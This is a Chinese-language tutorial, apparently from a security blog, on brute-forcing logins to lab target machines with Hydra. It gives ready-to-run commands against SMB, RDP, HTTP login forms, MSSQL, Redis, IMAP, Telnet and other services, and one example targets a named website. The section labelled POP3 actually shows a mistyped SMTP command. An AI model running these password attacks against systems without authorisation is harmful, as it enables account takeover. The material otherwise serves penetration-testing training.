

我们俩个靶机都开放了445端口,我们来批量扫描

我们把俩个ip写在ip.txt里面,通过-M参数来穷举

hydra -l administrator -P /root/top100.txt -e ns -vV -f -M ip.txt smb

可以通过-o参数把结果写在一个文件里

hydra -l administrator -P /root/top100.txt -e ns -vV -f -M ip.txt smb -o smb.txt











hydra 穷举 rdp 服务

rdp远程终端,可以远征连接靶机

我们现在俩个靶机上看是否开放了rdp服务

hydra -l administrator -P /root/top100.txt -e ns -vV -f -M ip.txt rdp







我们可以通过账号远程连接靶机



hydra穷举 http 服务

eg:

hydra -l admin -P 2019_top100.txt -vV -f www.c1moon.com http-post-form”/admin/index.php:user=^USER^&ps=^PASS^&action=login:login-error”

我们用如下命令穷举

hydra -l admin -P /root/top100.txt -vV -f www.c1moon.com http-post-form “/admin/index.php:user=^USER^&ps=^PASS^&action=login:login-error”



hydra穷举mssql服务

mssql即sql server

使用如下命令

hydra -l sa -P /root/top100.txt -e ns -vV -f 192.168.0.127 mssql



hydra穷举redis服务

俩个靶机都开放了redis,redis没有用户名,我们把l参数删掉即可

使用如下命令批量穷举

hydra -P /root/top100.txt -e ns -vV -f -M ip.txt redis

hydra 穷举 pop3 服务

hydra -L user.txt -P qweasd123 192.168.52.6 smtp-vV -f

hydra 穷举 http-proxy 服务

hydra -l admin -P pass.txt http-proxy://10.36.16.18

hydra 穷举 imap 服务

hydra -L user.txt -p secret 10.36.16.18 imap PLAIN

hydra -C defaults.txt -6 imap://[fe80::2c:31ff:fe12:ac11]:143/PLAIN

hydra 穷举 telnet 服务

hydra ip telnet -l 用户 -P 密码字典 -t 32 -s 23 -e ns -f -V









